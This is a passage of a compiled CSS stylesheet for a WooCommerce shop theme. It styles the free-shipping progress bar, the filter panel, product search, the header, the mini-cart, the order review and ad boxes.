  .woocommerce-breadcrumb + .sk-hero[data-type=simple] {
    padding-top: 0;
    padding-bottom: 1.25rem;
  }
}
@media (max-width: 47.9375em) {
  .woocommerce-breadcrumb__wrapper {
    padding: 0 0.9375rem;
  }
}
/* @start: WooCommerce Free-Shipping Bar */
.sk-freeshipping {
  position: relative;
  border-top: 1px dashed #ABC59C;
  border-bottom: 1px dashed #ABC59C;
  padding: 0.9375rem 0.625rem;
  margin: 0.9375rem 0;
}

.freeship__wrapper {
  width: 100%;
}
.freeship__message {
  font-size: 0.875rem;
  margin-bottom: 0.375rem;
}
.freeship__message b,
.freeship__message .woocommerce-Price-amount {
  color: #0A4427;
  font-weight: bold;
}
.freeship__bar {
  position: relative;
  width: calc(100% - 1.875rem);
  height: 0.3125rem;
  border-radius: 0.625rem;
  background-color: rgba(171, 197, 156, 0.6);
}
.freeship__bar--progress {
  position: absolute;
  top: 0;
  left: 0;
  width: auto;
  height: 100%;
  background: #0A4427;
  border-radius: 0.625rem;
  z-index: 2;
}
.freeship__check {
  position: relative;
  width: 1.3125rem;
  height: 1.3125rem;
  margin-left: 0.625rem;
  border-radius: 100%;
  background-color: rgba(171, 197, 156, 0.6);
  opacity: 1;
}
.freeship__check .svg-data {
  width: auto;
  height: 100%;
}
.freeship__check .svg-data .circle {
  fill: transparent;
}
.freeship__check .svg-data .checkmark {
  fill: #FFFFFF;
}
.freeship__check.is--filled {
  background-color: #0A4427;
}

/* @start: WooCommerce Free-Shipping Bar Responsive */
@media (max-width: 30em) {
  .freeship__message {
    font-size: 0.75rem;
  }
}
/* @start: WooCommerce Filters */
.sk-filters {
  position: relative;
  margin-bottom: 1.875rem;
  flex-wrap: wrap;
}
.filters__button {
  position: relative;
  width: auto;
  padding: 0.875rem 1.25rem 0.875rem 3.4375rem;
  border: 1px solid #0A4427;
  line-height: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 1.5625rem;
}
.filters__button span {
  position: relative;
  font-weight: bold;
}
.filters__button span > i {
  font-style: normal;
  color: #0A4427;
}
.filters__button .count {
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 100%;
  font-size: 0.875rem;
  line-height: 1.5rem;
  font-style: normal;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #0A4427;
  display: inline-block;
}
.filters__ordering {
  margin-left: auto;
}
.filters__ordering .orderby {
  padding: 0.875rem 2.1875rem 0.875rem 1.25rem;
  border-radius: 1.5625rem;
  border-color: #0A4427;
  margin-left: auto;
  font-weight: bold;
  background-color: transparent;
}
.filters__ordering .woocommerce-ordering {
  display: inline-block;
  vertical-align: middle;
}
.filters__countproducts.d-lg-block {
  display: inline-block !important;
  vertical-align: middle;
  margin-right: 0.625rem;
}
.filters__reset {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 28.125rem;
  padding: 1.875rem;
  box-shadow: 0 -0.5rem 0.9375rem 0 rgba(0, 0, 0, 0.05);
  background-color: #FFFFFF;
  z-index: 3;
}

.sk-filters__panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 28.125rem;
  height: 100%;
  background-color: #EBEBE3;
  transform: translateX(-101%);
  z-index: 55;
}
.sk-filters__panel .panel__headings {
  position: relative;
  width: 100%;
  padding: 1.25rem 0rem;
}
.sk-filters__panel .panel__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 1.875rem;
}
.sk-filters__panel .panel__title {
  position: relative;
  font-size: 1.25rem;
  min-width: 6.875rem;
  padding-left: 3.4375rem;
  font-weight: bold;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-filters__panel .panel__close {
  position: relative;
  width: 2.25rem;
  height: 2.25rem;
  z-index: 10;
  border: 1px solid #0A4427;
  border-radius: 50%;
  right: 0.625rem;
}
.sk-filters__panel .panel__close:before {
  width: 1.0625rem;
  height: 1.0625rem;
  margin-top: -0.5625rem;
  margin-left: 0;
  transform: translateX(-50%);
}
.sk-filters__panel .panel__widgets {
  margin-bottom: 8.125rem;
}
.sk-filters__panel .panel__attributes .widget {
  background-color: #DBE4D6;
  padding: 1.25rem;
  border-radius: 1.5625rem;
  margin-bottom: 1.875rem;
}
.sk-filters__panel .panel__attributes .widget-title {
  position: relative;
  font-size: 1.125rem;
  font-weight: bold;
  padding-bottom: 0.9375rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0);
  margin-bottom: 0.9375rem;
  color: #0A4427;
  font-family: "MontserratVivaio", sans-serif;
  border-color: rgba(118, 175, 79, 0.2);
}
.sk-filters__panel .panel__attributes .widget-icon-js {
  position: absolute;
  top: 0.625rem;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  cursor: pointer;
  display: none;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before, .sk-filters__panel .panel__attributes .widget-icon-js:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #0A4427;
  transform: translate(-50%, -50%);
  transition: opacity 0.2s ease;
}
.sk-filters__panel .panel__attributes .widget-icon-js:before {
  width: 0.0625rem;
  height: 0.6875rem;
}
.sk-filters__panel .panel__attributes .widget-icon-js:after {
  width: 0.6875rem;
  height: 0.0625rem;
}
.sk-filters__panel .panel__attributes .widget ul {
  list-style: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop {
  font-size: 1rem;
  font-weight: bold;
  line-height: normal;
  display: none;
  text-decoration: underline;
  color: #0A4427;
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop span {
  cursor: pointer;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .open {
  display: block;
}
.sk-filters__panel .panel__attributes .widget-nav-drop .close {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .open {
  display: none;
}
.sk-filters__panel .panel__attributes .widget-nav-drop.is--opened .close {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-icon-js:before {
  opacity: 0;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-nav-drop {
  display: block;
}
.sk-filters__panel .panel__attributes .widget.is--opened .widget-title {
  border-color: rgba(118, 175, 79, 0.2);
}

.product-categories,
.widget_layered_nav_filters,
.woocommerce-widget-layered-nav-list--simple {
  width: 100%;
  position: relative;
}
.product-categories.is--shorted,
.widget_layered_nav_filters.is--shorted,
.woocommerce-widget-layered-nav-list--simple.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.product-categories.is--shorted::before,
.widget_layered_nav_filters.is--shorted::before,
.woocommerce-widget-layered-nav-list--simple.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.product-categories.is--expanded,
.widget_layered_nav_filters.is--expanded,
.woocommerce-widget-layered-nav-list--simple.is--expanded {
  height: auto;
}
.product-categories.is--expanded::before,
.widget_layered_nav_filters.is--expanded::before,
.woocommerce-widget-layered-nav-list--simple.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.product-categories__item,
.widget_layered_nav_filters__item,
.woocommerce-widget-layered-nav-list--simple__item {
  padding: 5px 0;
}
.product-categories li,
.widget_layered_nav_filters li,
.woocommerce-widget-layered-nav-list--simple li {
  font-size: 1rem;
  line-height: 1.25rem;
  margin-bottom: 0.625rem;
}
.product-categories li a,
.widget_layered_nav_filters li a,
.woocommerce-widget-layered-nav-list--simple li a {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0.4375rem 0.1875rem 2.0625rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  font-size: 1rem;
  line-height: 1.25rem;
  color: #0A4427;
  border-radius: 0.375rem;
  display: inline-block;
}
.product-categories li a:before,
.widget_layered_nav_filters li a:before,
.woocommerce-widget-layered-nav-list--simple li a:before {
  content: "";
  position: absolute;
  top: 0.3125rem;
  left: 0.375rem;
  width: 1rem;
  height: 1rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 4px;
  background-color: #FFFFFF;
  transition: border 0.25s ease;
}
.product-categories li a:after,
.widget_layered_nav_filters li a:after,
.woocommerce-widget-layered-nav-list--simple li a:after {
  content: "";
  position: absolute;
  top: 0.5rem;
  left: 0.5625rem;
  width: 0.625rem;
  height: 0.625rem;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.022 11.111v1.32a2.599 2.599 0 0 1-2.592 2.592H2.935a2.599 2.599 0 0 1-2.592-2.591V2.936A2.6 2.6 0 0 1 2.935.344h.06c.893 0 1.746.378 2.334 1.048a54.14 54.14 0 0 0 8.851 8.086c.525.382.842.985.842 1.633' fill='%2372A949' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
}
.product-categories li a .count,
.widget_layered_nav_filters li a .count,
.woocommerce-widget-layered-nav-list--simple li a .count {
  margin-left: 0.25rem;
}
.product-categories li:not(.chosen) a:after,
.widget_layered_nav_filters li:not(.chosen) a:after,
.woocommerce-widget-layered-nav-list--simple li:not(.chosen) a:after {
  opacity: 0;
}
.product-categories li.chosen a:before, .product-categories li.current-cat a:before,
.widget_layered_nav_filters li.chosen a:before,
.widget_layered_nav_filters li.current-cat a:before,
.woocommerce-widget-layered-nav-list--simple li.chosen a:before,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:before {
  border-color: #0A4427;
}
.product-categories li.chosen a:after, .product-categories li.current-cat a:after,
.widget_layered_nav_filters li.chosen a:after,
.widget_layered_nav_filters li.current-cat a:after,
.woocommerce-widget-layered-nav-list--simple li.chosen a:after,
.woocommerce-widget-layered-nav-list--simple li.current-cat a:after {
  opacity: 1;
}
.product-categories li.chosen a, .product-categories li.current-cat a,
.widget_layered_nav_filters li.chosen a,
.widget_layered_nav_filters li.current-cat a,
.woocommerce-widget-layered-nav-list--simple li.chosen a,
.woocommerce-widget-layered-nav-list--simple li.current-cat a {
  background-color: #FFFFFF;
  font-weight: bold;
}
.hasHover .product-categories li:hover:not(.chosen) a:before,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:before,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:before {
  border-color: rgba(10, 68, 39, 0.3);
}
.hasHover .product-categories li:hover:not(.chosen) a:after,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a:after,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a:after {
  opacity: 0.4;
}
.hasHover .product-categories li:hover:not(.chosen) a,
.hasHover .widget_layered_nav_filters li:hover:not(.chosen) a,
.hasHover .woocommerce-widget-layered-nav-list--simple li:hover:not(.chosen) a {
  background-color: rgba(255, 255, 255, 0.5);
}
.product-categories li .term-color,
.widget_layered_nav_filters li .term-color,
.woocommerce-widget-layered-nav-list--simple li .term-color {
  position: relative;
  top: 0.125rem;
  width: 0.9375rem;
  height: 0.9375rem;
  margin-right: 0.5rem;
  border: 1px solid rgba(10, 68, 39, 0.15);
  border-radius: 100%;
  line-height: 1;
  display: inline-block;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
}

.widget_price_filter {
  width: 100%;
}
.widget_price_filter form {
  margin-top: 1.25rem;
  padding-top: 0.625rem;
}
.widget_price_filter .price_slider {
  position: relative;
  width: 100%;
  height: 0.125rem;
  border: 0;
  background-color: #7C7C7C;
  text-align: left;
  margin: 0.625rem auto 0;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-range {
  position: absolute;
  border-radius: 0.625rem;
  background-color: #0A4427;
  display: block;
  z-index: 1;
  height: 0.25rem !important;
  top: -1px !important;
  bottom: -1px !important;
}
.widget_price_filter .ui-slider-handle {
  position: absolute;
  top: -0.3125rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #0A4427;
  outline: 8px solid rgba(118, 175, 79, 0.5);
  cursor: ew-resize;
  z-index: 2;
}
.widget_price_filter .ui-slider-handle:last-of-type {
  margin-left: -0.625rem;
}
.widget_price_filter .price_slider_amount {
  width: 100%;
  margin-top: 1.5625rem;
}
.widget_price_filter .price_slider_amount .price_label {
  font-weight: bold;
  color: #0A4427;
}
.widget_price_filter .price_slider_amount .sk-btn {
  min-width: auto;
  padding: 0.3125rem 0.9375rem 0.375rem;
}
.widget_price_filter .price_slider_amount .sk-btn__label {
  font-size: 0.875rem;
}

.woocommerce-widget-layered-nav-list--color.is--shorted {
  height: 12.5rem;
  overflow: hidden;
  position: relative;
}
.woocommerce-widget-layered-nav-list--color.is--shorted::before {
  content: "";
  position: absolute;
  height: 3.125rem;
  width: 100%;
  bottom: 0;
  z-index: 2;
  background: rgb(219, 228, 214);
  background: linear-gradient(180deg, rgba(219, 228, 214, 0) 0%, rgb(219, 228, 214) 100%);
}
.woocommerce-widget-layered-nav-list--color.is--expanded {
  height: auto;
}
.woocommerce-widget-layered-nav-list--color.is--expanded::before {
  opacity: 0;
  visibility: hidden;
}
.woocommerce-widget-layered-nav-list--color li {
  width: 50%;
  text-align: left;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0.625rem;
  padding-left: 5px;
  padding-top: 5px;
}
.woocommerce-widget-layered-nav-list--color li .color-box {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close {
  width: 1rem;
  height: 1rem;
  background-color: #0A4427;
  border-radius: 100%;
  opacity: 0;
  position: absolute;
  top: -0.3125rem;
  right: -0.3125rem;
}
.woocommerce-widget-layered-nav-list--color li .color-box__close path {
  fill: #FFFFFF;
}
.woocommerce-widget-layered-nav-list--color li .color-box::before {
  content: "";
  position: absolute;
  border: 2px solid #0A4427;
  border-radius: 100%;
  width: 2.5rem;
  height: 2.5rem;
  top: -0.3125rem;
  left: -0.3125rem;
  opacity: 0;
  transition: opacity 0.2s ease;
}
.woocommerce-widget-layered-nav-list--color li .term-value {
  color: #0A4427;
  font-size: 0.8125rem;
  margin-left: 0.625rem;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box .svg-data {
  opacity: 1;
}
.woocommerce-widget-layered-nav-list--color li.chosen .color-box::before {
  opacity: 1 !important;
}
.woocommerce-widget-layered-nav-list--color li.chosen .term-value {
  font-weight: bold;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .color-box::before {
  opacity: 0.3;
}
.hasHover .woocommerce-widget-layered-nav-list--color li a:hover .term-value {
  font-weight: bold;
}

.widget_layered_nav_filters {
  background-color: transparent !important;
  border: 1px solid #0A4427;
}
.widget_layered_nav_filters li {
  display: inline-block;
  margin-right: 0.625rem;
}
.hasHover .widget_layered_nav_filters li a:hover:after {
  opacity: 0.3;
}

.widget_layered_nav_filters .widget-icon-js,
.widget_price_filter .widget-icon-js {
  display: none;
}
.widget_layered_nav_filters .widget-wrapper,
.widget_price_filter .widget-wrapper {
  display: block !important;
}

/* @start: WooCommerce Filters Responsive */
@media (max-width: 64em) {
  .sk-filters__panel {
    width: 90%;
    max-width: 30rem;
  }
  .filters__countproducts.d-lg-block {
    display: none !important;
  }
  .filters__countproducts {
    text-align: center;
    margin-top: 1.25rem;
  }
  .filters__ordering {
    padding-left: 0.9375rem;
  }
  .filters__ordering .orderby {
    padding: 0.625rem 1.875rem 0.625rem 0.9375rem;
  }
  .woocommerce-widget-layered-nav-list--color li {
    display: block;
    width: 100%;
  }
}
@media (max-width: 30em) {
  .filters__button {
    position: relative;
    width: auto;
    padding: 0.625rem 1.25rem 0.6875rem 3.4375rem;
    border: 1px solid #0A4427;
    line-height: 1;
    display: inline-block;
    cursor: pointer;
    border-radius: 1.5625rem;
    min-width: 130px;
  }
  .filters__button span {
    position: relative;
    font-weight: bold;
  }
  .filters__button span > i {
    font-size: 0.875rem;
    line-height: 1rem;
  }
  .filters__button .count {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 100%;
    font-size: 0.875rem;
    line-height: 1.5rem;
    font-style: normal;
    font-weight: bold;
    text-align: center;
    color: #FFFFFF;
    background-color: #0A4427;
    display: inline-block;
  }
  .filters__countproducts {
    font-size: 12px;
  }
  .sk-filters__panel .panel__title {
    padding-left: 3.125rem;
  }
  .sk-filters__panel .panel__title:after {
    left: 5px;
  }
}
/* @start: WooCommerce Search */
.dgwt-wcas-search-wrapp {
  max-width: 37.5rem !important;
}

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  font-size: inherit;
  height: auto;
  padding: 1.125rem 1.25rem 1.0625rem !important;
  box-shadow: none !important;
}

.dgwt-wcas-suggestions-wrapp {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  border: 1px solid rgba(0, 0, 0, 0.6);
  max-height: 43.75rem !important;
  border-top: 0 none;
}

.dgwt-wcas-close path {
  fill: #000000;
}

.dgwt-wcas-loader-circular-path {
  stroke: #000000;
}

.dgwt-wcas-ico-magnifier {
  display: none;
}

.dgwt-wcas-st {
  color: #000000;
}
.dgwt-wcas-st-title {
  font-size: 0.875rem;
}

.dgwt-wcas-si img {
  padding: 0;
  border: 0 none;
  border-radius: 0;
}

.dgwt-wcas-sku {
  color: #DDDDDD;
  font-size: 0.625rem;
  font-weight: 400;
  display: block !important;
}

.dgwt-wcas-sp {
  color: #000000;
  padding-left: 0;
  font-size: 0.875rem;
  font-weight: 400;
  text-decoration: none;
}
.dgwt-wcas-sp del {
  opacity: 1;
  font-size: 0.75rem;
  color: #7C7C7C;
  font-weight: normal;
}
.dgwt-wcas-sp ins {
  color: #000000;
  text-decoration: none;
}

.dgwt-wcas-suggestion strong {
  font-weight: bold;
}

.dgwt-wcas-suggestion {
  padding: 0.9375rem !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15) !important;
}
.dgwt-wcas-suggestion:last-child {
  border-bottom: 0 none;
}

.dgwt-wcas-suggestion-selected {
  background-color: #F2F2F2;
}

.dgwt-wcas-suggestion-more {
  padding: 1.25rem 0.9375rem !important;
  background-color: #000000;
  line-height: 1;
}

.dgwt-wcas-st-more {
  color: #FFFFFF;
  font-size: 0.875rem;
  font-weight: bold;
}

/* @start: WooCommerce Search Responsive */
@media (max-width: 64em) {
  .dgwt-wcas-search-wrapp {
    max-width: none !important;
  }
}
@media (max-width: 47.9375em) {
  .modal--search-products .modal-content {
    padding-bottom: 0.9375rem;
  }
}
/* @start: WooCommerce Header */
.sk-header--shopping {
  position: relative;
}
.sk-header--shopping + .sk-main__content {
  margin-top: 0;
}
.sk-header--shopping .header__opts--left > div {
  height: 100%;
}
.sk-header--shopping .header__opts--left .svg-data {
  margin-right: 0.625rem;
}
.sk-header--shopping .header__opts--right .svg-data {
  margin-left: 0.625rem;
}
.sk-header--shopping .header__opts a {
  height: 100%;
  display: flex;
  align-items: center;
}
.sk-header--shopping .header__opts .svg-data {
  top: 0;
  height: 2.1875rem;
  width: 2.1875rem;
  padding: 0.1875rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
}
.sk-header--shopping .header__opts .svg-data svg {
  width: 17px;
}
.sk-header--shopping .header__opts .opts__label {
  font-size: 1rem;
  line-height: 1;
}

.woocommerce-checkout .sk-header--shopping .header__logo {
  pointer-events: none;
}

/* @start: WooCommerce Header Responsive */
@media (max-width: 36em) {
  .sk-header--shopping .header__opts .opts__label {
    font-size: 0.625rem;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .header__opts .svg-data svg {
    width: 15px;
  }
}
@media (max-width: 30em) {
  .sk-header--shopping .header__opts .opts__label {
    display: none;
  }
  .sk-header--shopping .header__opts .svg-data {
    height: 1.5625rem;
    width: 1.5625rem;
  }
  .sk-header--shopping .h-mini-cart-order {
    justify-content: flex-end;
  }
  .sk-header--shopping .header__history,
  .sk-header--shopping .h-mini-cart-order {
    width: 3rem;
  }
}
/* @start: WooCommerce MiniCart */
.sk-minicart {
  position: absolute;
  top: 3.375rem;
  right: 0.375rem;
  width: 36.25rem;
  border-radius: 1.25rem;
  background-color: #EBEBE3;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  overflow: hidden;
  z-index: 55;
}
.sk-minicart.is--expanded {
  pointer-events: auto;
}
.sk-minicart__overlay {
  pointer-events: none;
}

.minicart__wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}
.minicart__banner {
  position: relative;
  width: 100%;
  padding-bottom: 0.9375rem;
}
.minicart__content {
  padding: 1.25rem;
}
.minicart__close {
  position: absolute;
  top: 0;
  right: 0;
  width: 2.25rem;
  height: 2.25rem;
  border: 1px solid #0A4427;
  border-radius: 100%;
  z-index: 10;
}
.minicart__headline {
  font-size: 1.75rem;
  font-weight: 900;
}
.minicart__headline--mobile {
  font-size: 1.25rem;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
.minicart__counting {
  font-size: 1rem;
}
.minicart__counting b {
  color: #0A4427;
}
.minicart__items {
  position: relative;
  height: auto;
}
.minicart__items--list {
  max-height: 25rem;
  overflow-y: scroll;
  overflow-x: hidden;
}
.minicart__items.is--scrollable:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0.375rem;
  background: linear-gradient(to top, rgba(219, 228, 214, 0.1) 0, rgba(255, 255, 255, 0) 100%);
  z-index: 2;
}
.minicart__items.no-products p {
  color: #0A4427;
  font-weight: bold;
}
.minicart__subtotal {
  width: 100%;
  margin-top: 0.9375rem;
}
.minicart__subtotal span {
  color: #0A4427;
  font-size: 1.625rem;
  font-weight: bold;
}
.minicart__subtotal--label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label {
  text-transform: uppercase;
}
.minicart__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .minicart__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

.minicart-bag__item {
  position: relative;
  width: 100%;
  padding: 0.625rem;
  background-color: #FAF9F9;
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  overflow: hidden;
}
.minicart-bag__item:first-child {
  margin-top: 0;
}
.minicart-bag__image {
  flex: 0 0 8.125rem;
  width: 8.125rem;
  height: 8.125rem;
  background-color: #FFFFFF;
  border-radius: 0.9375rem;
  display: inline-flex;
  overflow: hidden;
}
.minicart-bag__data {
  flex: 1;
  max-width: 18.75rem;
  padding: 0 1.25rem;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__details {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.minicart-bag__quantity {
  width: 5.625rem;
  margin-top: auto;
  padding-top: 0.9375rem;
}
.minicart-bag__quantity .cart__item--label {
  display: none;
}
.minicart-bag__quantity .select2 {
  display: block;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.minicart-bag__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.minicart-bag__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.minicart-bag__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.minicart-bag__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.minicart-bag__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.minicart-bag__sku, .minicart-bag__category {
  color: #0A4427;
  font-size: 0.875rem;
}
.minicart-bag__title {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: 900;
}
.minicart-bag__variation {
  margin-top: 0.1875rem;
  display: block;
}
.minicart-bag__variation:first-child {
  margin-top: 0;
}
.minicart-bag__end {
  text-align: right;
  margin-left: auto;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
  margin-top: auto;
}
.minicart-bag__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.3125rem;
  text-decoration: none;
  display: block;
}
.minicart-bag__price del span {
  position: relative;
}
.minicart-bag__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.minicart-bag__price ins {
  text-decoration: none;
  display: block;
}
.minicart-bag__remove {
  position: relative;
  width: 2.5rem;
  height: 2.5rem;
  margin-left: auto;
  display: block;
  z-index: 5;
}
.minicart-bag__remove:before {
  width: 1.5rem;
  height: 1.5rem;
  background-size: 1.125rem auto;
}

/* @start: WooCommerce MiniCart Review Order */
/*
.sk-minicart-review-order {

    .minicart {

        &__content {
            padding-bottom: rem(165px);
        }

        &__summary {
            min-height: rem(165px);
        }

        &__subtotal {
            margin-top: 0;
        }

        &__ctas {
            margin-top: rem(20px);

            .sk-btn {
                width: 100%;
            }

        }

    }

    .minicart-bag {

        &__quantity {
            width: auto;
            font-size: rem(14px);
            padding-top: 0;
            margin-top: rem(10px);
        }

        &__price {
            margin-top: 0;
        }

    }

}
*/
/* @start: WooCommerce MiniCart Responsive */
@media (max-width: 64em) {
  .sk-minicart {
    position: fixed;
    top: 0;
    right: 0;
    width: 100vw;
    border-radius: 0;
    z-index: 101;
  }
  .sk-minicart .sk-freeshipping {
    margin: 0;
    border: 0 none;
  }
  .minicart__close, .minicart__items, .minicart__subtotal {
    display: none;
  }
  .minicart__banner {
    padding-bottom: 0;
  }
}
/* @start: WooCommerce Review Order */
.sk-review-order {
  margin-bottom: 1.875rem;
}
.sk-review-order--mobile {
  display: none;
}
.sk-review-order .minicart__banner {
  position: relative;
  width: 100%;
  padding: 1.125rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
  border: 1px solid #DBE4D6;
  cursor: pointer;
}
.sk-review-order .minicart__banner.is--opened .minicart__headline:after {
  transform: rotate(90deg);
}
.sk-review-order .minicart__headline {
  position: relative;
  font-size: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  margin-bottom: 0;
}
.sk-review-order .minicart__headline:after {
  content: "";
  margin-top: -0.4375rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-review-order .minicart__headline b {
  position: absolute;
  top: 50%;
  left: 0;
  width: 1.875rem;
  height: 1.875rem;
  color: #FFFFFF;
  line-height: 1;
  border-radius: 100%;
  transform: translateY(-50%);
}
.sk-review-order .minicart__content {
  height: auto;
  overflow: auto;
  padding: 0;
}
.sk-review-order .minicart__items {
  display: none;
  padding-top: 1.25rem;
}
.sk-review-order .minicart-bag__item {
  border-top: 1px solid #DBE4D6;
  background-color: #FFFFFF;
}
.sk-review-order .minicart-bag__item:first-child {
  border-top: 0 none;
}
.sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image img {
  border-radius: 1.125rem;
}
.sk-review-order .minicart-bag__image {
  flex: 0 0 5.625rem;
  width: 5.625rem;
  height: 5.625rem;
}
.sk-review-order .minicart-bag__title {
  font-size: 1.125rem;
  margin-top: 0.3125rem;
}
.sk-review-order .minicart-bag__quantity {
  width: auto;
  font-size: 0.6875rem;
  padding-top: 0;
  margin-top: 0.625rem;
}
.sk-review-order .minicart-bag__variation {
  margin-top: 0;
}
.sk-review-order .minicart-bag__price {
  margin-top: 0;
  font-size: 1rem;
}
.sk-review-order .minicart-bag__price del {
  font-size: 0.875rem;
}

@media (max-width: 75em) {
  .sk-review-order--mobile {
    display: block;
  }
}
@media (max-width: 64em) {
  .sk-review-order {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-review-order .minicart__banner {
    padding: 1.25rem 0.9375rem;
  }
  .sk-review-order .minicart__headline {
    font-size: 0.8125rem;
  }
}
@media (max-width: 30em) {
  .sk-review-order .minicart-bag__sku, .sk-review-order .minicart-bag__details {
    font-size: 0.75rem;
  }
  .sk-review-order .minicart-bag__title {
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Ads */
.sk-ads .boxicons__item {
  height: 100%;
  min-height: 18.75rem;
  padding: 0.9375rem;
  flex-direction: column;
  background-color: #DBE4D6;
  border-radius: 1.5625rem;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-ads .boxicons__media {
  position: relative;
  width: 8.125rem;
  height: 4.5rem;
  margin: 0 auto 1.875rem;
}
.sk-ads .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-ads .boxicons__title {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1.75rem;
  line-height: 1.875rem;
}

/* @start: WooCommerce Ads Responsive */
@media (max-width: 62em) {
  .sk-ads .boxicons__media {
    position: relative;
    width: 3.9375rem;
    height: 2.4375rem;
    margin: 0 auto 0.9375rem;
  }
  .sk-ads .boxicons__title {
    font-size: 1rem;
    line-height: 1.1875rem;
  }
}
